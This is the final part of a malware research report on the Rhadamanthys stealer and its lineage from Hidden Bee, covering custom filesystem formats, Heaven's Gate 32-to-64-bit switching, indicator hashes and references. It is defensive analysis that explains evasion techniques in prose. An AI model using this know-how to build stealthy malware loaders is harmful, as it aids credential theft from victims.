

Hidden Bee, as well as Rhadamanthys, uses diverse formats for the virtual filesystems. As it was noted during the Hidden Bee analysis [8], the author based this part on ROMFS. However, over time, the structure diverged significantly from its predecessor and is fully custom in its current form. There are, however, some artifacts that lead us to conclude that the file systems used by Rhadamanthys are simply the next step in the evolution of the ones used in Hidden Bee. The most obvious similarity is the magic: !Rex:
Hidden Bee was known for using formats with very similar names of packages, such as !rbx, !rcx, and !rdx, and for exactly the same purposes.
Heaven’s Gate and loading 64-bit modules from 32-bit
The initial executable of Rhadamanthys, as well as of Hidden Bee, is 32-bit. However, the further modules may be 64-bit. That means the malware has to find a way to deploy them.
Loading 64-bit modules from a 32-bit process is not typically supported. Therefore, the executable needs to use a technique that is not officially documented but well known in malware development circles: Heaven’s Gate (more about this technique here).
Let’s have a look at how a 64-bit custom module is loaded in Rhadamanthys:

If the system is recognized as 64-bit, a new 64-bit module is loaded from the package. The module is fetched by name. Next, a memory for it is allocated, and it is copied there, section by section.
The assembly fragment illustrates how the Heaven’s Gate is implemented:

The malware pushes on the stack the value 0x33 and then the next line’s address. When the far return is called, the execution returns to the next address but prefixed with the segment 0x33, which causes the switch to the 64-bit mode. This means that all further instructions will now be interpreted as 64-bit. The loading of the custom module continues in 64-bit mode. As we can’t switch the code interpretation directly in IDA, let’s see how it looks in PE-bear:

The module, which is 64-bit, will continue its own loading.
Similar building blocks to load the 64-bit module from a 32-bit process can be found in Hidden Bee. In the below case, a shellcode shim.bin is first fetched from the virtual filesystem in the !rdx format. A shared section is created, where the malware enters the needed data. Note that inputting the checksums is analogous to the case from Rhadamanthys, shown in Figure 61.


Finally, the execution is switched to 64-bit mode via Heaven’s Gate, analogously to the previous case:
Conclusion
There are many parallels between Hidden Bee and Rhadamanthys which strongly hint that the recently released stealer isn’t brand new but instead is a continuation of the author’s earlier work. The consistency of the design also suggests that the development is continued by the same author/authors as Hidden Bee and not merely inspired by or based on an obtained code.
Considering how quickly Rhadamanthys is updated, it is clear that we are dealing with a highly professional actor that keeps innovating and constantly improving the product, as well as incorporating learned techniques and PoCs. We can expect that the custom formats used for the executables, as well as for the virtual filesystems, will continue to evolve.
Looking at the trends, we believe that Rhadamanthys is here to stay, so it is worth keeping up with the evolution of those formats, as converting them to PE makes the analysis process much easier and faster.
Our converters are available at:
Check Point customers remain protected from the threats described in this research.
Check Point’s Threat Emulation provides comprehensive coverage of attack tactics, file types, and operating systems and has developed and deployed a signature to detect and protect customers against threats described in this research.
Check Point’s Harmony Endpoint provides comprehensive endpoint protection at the highest security level, crucial to avoid security breaches and data compromise. Behavioral Guard protections were developed and deployed to protect customers against threats described in this research.
TE/Harmony Endpoint protections:
- InfoStealer.Wins.Rhadamanthys.C/D
IOC/Analyzed samples
| ID | Hash | Module type | Format |
|---|---|---|---|
| #1.1 | 39e60dbcfa3401c2568f8ef27cf97a83d16fdbd43ecf61c3be565ee4e7b9092e | Packed sample (distributed in a campaign) | PE |
| #1.2 | bd694e981db5fba281c306dc622a1c5ee0dd02efc29ef792a2100989042f0158 | Stage 1 (unpacked from #1.1); RS/HS variant | PE |
| #1.3 | 3ecb1f99328a188d1369eb491338788b9ddeba6c038f0c14de275ee7ab96694b | Stage 2: main module | RS |
| #1.4 | 3aa34d44946b4405cd6fc85c735ae2b405d597a5ab018a6c46177f4e1b86d11a | Stage 3: main stealer component | HS |
| #2.1 | 301cafc22505f558744bb9ed11d17e2b0ebd07baa3a0f59d1650d119ede4ceeb | Stage 1 (version 0.4.1); RS/HS variant | PE |
| #2.2 | f336cd910b9cfbe13a5d94fcdbac1be9c901a2dfd7ac0da82fbb9e8a096ac212 | Stage 2 (from #2.1): main module | RS |
| #2.3 | e69f284430cd491d97b017f7132ad46fef3d814694b29bd15aaa07d206fa4001 | Stage 2 submodule: “unhook.bin” | HS |
| #3.1 | 1eb7e20cc13f622bd6834ef333b8c44d22068263b68519a54adc99af5b1e6d34 | Packed sample (distributed in a campaign) | PE |
| #3.2 | a13376875d3b492eb818c5629afd3f97883be2a5154fa861e7879d5f770e21d4 | Stage 1 (unpacked from #3.1); XS variant | PE |
| #3.3 | 0c0753affec66ea02d4e93ced63f95e6c535dc7d7afb7fcd7e75a49764fbef0d | Stage 2 (main module, from #3.2) | XS |
| #4.1 | 0f0760eb43d1a3ed16b4842b25674e4d6d1239766243bac1d4c19341bb37d5b8 | Packed sample (distributed in a campaign) | PE |
| #4.2 | b542b29e51e01cec685110991acf28937ad894ba30dc8e044ef66bb8acbed210 | Stage 1 (unpacked from #4.1); XS variant | PE |
| #4.3 | 5af4507b1ae510b21d8c64e1e6fb518bf8d63ff03156eb0406b1193e10308302 | Stage 2: main module (v0.4.9) | XS |
| #4.4 | 90290bed8745f9e2ca37538f5f47bf71b5beb53b29027390e18e8b285b764f55 | Stage 2 submodule: “netclient.bin” | XS |
| #4.4 | eca3b3fa9fc6158eae8c978ab888966ab561f39c905a316ef31d5613f1018124 | Stage 2 submodule: “dt.bin” | XS |
| #4.5 | 50ebe2ac91a2f832bab7afce93cf2fc252a3694ee4e3829a6ccb2786554a3830 | Stage 2 submodule: “phexec.bin” | XS |
| #4.6 | e65973cfa8ae7fb4305c085c30348aef702fb5fc4118f83c8cdc498ae01e81f7 | Stage 2 submodule: “commit.bin” | XS |
| #4.7 | 648cf25ac347e4a37f8e8f837a7866f591da863ce40ce360c243b116dbb0f2b5 | Stage 2 submodule: “heur.bin” | XS |
| #4.8 | 31d89c4bba78cab67a791ebc2a829ad1f81d342ad96b47228f2c96038a1ff707 | Stage 2 submodule: “proto.bin” | shellcode |
| #4.9 | 9d69149b6b2dd202870ff5ce49b1ef166b628e44da22d63151bd155e52aadee8 | Stage 2 submodule: “unhook.bin” | XS |
| #5.1 | a717bafa929893e64dbd2fc6b38dbeed2efc7308f1bc3e1eaf52dfc8114091ad | Stage 1 (original); XS variant | PE |
| #6.1 | b87c03183b84e3c7ec319d7be7c38862f33d011ff160cb1385aea70046f5a67b | Packed sample (distributed in a campaign) | PE |
| #6.2 | 158b1f46777461ac9e13216ee136a0c8065c2d3e7cb1f00e6b0ca699f6815498 | Stage 1; XS variant | PE |
| #7.1 | 7de67b4ae3475e1243c80ba446a8502ce25fec327288d81a28be69706b4d9d81 | Packed sample (distributed in a campaign) | PE |
| #8.1 | 85d104c4584ca1466a816ca3e34b7b555181aa0e8840202e43c2ee2c61b6cb84 | Stage 1 (version 0.4.5); XS variant | PE |
| #9.1 | a1fce39c4db5f1315d5024b406c0b0fb554e19ff9b6555e46efba1986d6eff2e | Stage 1 (version 0.4.6); XS variant | PE |
| #9.2 | 0ca1f5e81c35de6af3e93df7b743f47de9f2791af25020d6a9fafab406edebb2 | Stage 2: main module (from #8.1, #9.1) | XS |
| #10.1 | f0f70c6ba7dcb338794ee0034250f5f98fc6bddea0922495af863421baf4735f | Stage 1 (version 0.4.9) | PE |
| #11.1 | 9ab214c4e8b022dbc5038ab32c5c00f8b351aecb39b8f63114a8d02b50c0b59b | Stage 1 (version 0.4.9) | PE |
| #11.2 | ae30e2f276a49aa4f61066f0eac0b6d35a92a199e164a68a186cba4291798716 | Stage 3: main stealer component | XS |
| #11.3 | fcb00beaa88f7827999856ba12302086cadbc1252261d64379172f2927a6760e | Stage 3 submodule: “KeePassHax.dll” | PE |
| #11.4 | 40ab8104b734d5666b52a550ed30f69b8a3d554d7ed86d4f658defca80b220fb | Stage 3 submodule: “runtime.exe” | PE |
| #11.5 | a462783e32dceef3224488d39a67d1a9177e65bd38bc9c534039b10ffab7e7ba | Stage 3 submodule: “stubmod.bin” (64-bit) | XS |
| #11.6 | 2a8b2eca9c5f604478ffc9103136c4720131b0766be041d47898afc80984fd78 | Stage 3 submodule: “stubmod.bin” (32-bit) | XS |
| #11.7 | ae30e2f276a49aa4f61066f0eac0b6d35a92a199e164a68a186cba4291798716 | Stage 3 submodule: “coredll.bin” (64-bit) | XS |
| #11.8 | a4fe1633586f7482b655c02c1b7470608a98d8159b7248c05b6d557109aef8d9 | Stage 3 submodule: “coredll.bin” (32-bit) | XS |
| #11.9 | 7f96fcddf5bfb361943ef491634ef007800a151c0fcbff46bde81441383f759e | Stage 3 submodule: “stubexec.bin” (64-bit) | XS |
Reference material
Hidden Bee filesystems (containing referenced modules):
| ID | Hash | Module type | Format |
|---|---|---|---|
| #6 | b828072d354f510e2030ef9cad6f00546b4e06f08230960a103aab0128f20fc3 | Hidden Bee filesystem (preloads) | !rdx |
| #7 | c95bb09de000ba72a45ec63a9b5e46c22b9f1e2c10cc58b4f4d3980c30286c91 | Hidden Bee filesystem (miners) | !rdx |
The modules embedded in the filesystems can be retrieved with the help of the decoder: https://github.com/hasherezade/hidden_bee_tools/tree/master/rdx_converter
Appendix
Other writeups on Rhadamanthys:
[1] “Rhadamanthys: The”Everything Bagel” Infostealer”: https://research.checkpoint.com/2023/rhadamanthys-the-everything-bagel-infostealer/
[2] Kaspersky found the link between HiddenBee and Rhadamanthys: https://twitter.com/kaspersky/status/1667018902549692416
[3] Kaspersky’s crimeware report referencing Rhadamanthys and its similarity to Hidden Bee: https://securelist.com/crimeware-report-uncommon-infection-methods-2/109522/
[4] ZScaler’s article mentioning the usage of the Hidden Bee formats: https://www.zscaler.com/blogs/security-research/technical-analysis-rhadamanthys-obfuscation-techniques
[5] “Dancing With Shellcodes: Analyzing Rhadamanthys Stealer” by Eli Salem: https://elis531989.medium.com/dancing-with-shellcodes-analyzing-rhadamanthys-stealer-3c4986966a88
and more: https://malpedia.caad.fkie.fraunhofer.de/details/win.rhadamanthys
Writeups on Hidden Bee:
[8] https://www.malwarebytes.com/blog/news/2019/05/hidden-bee-lets-go-down-the-rabbit-hole
and more: https://malpedia.caad.fkie.fraunhofer.de/details/win.hiddenbee


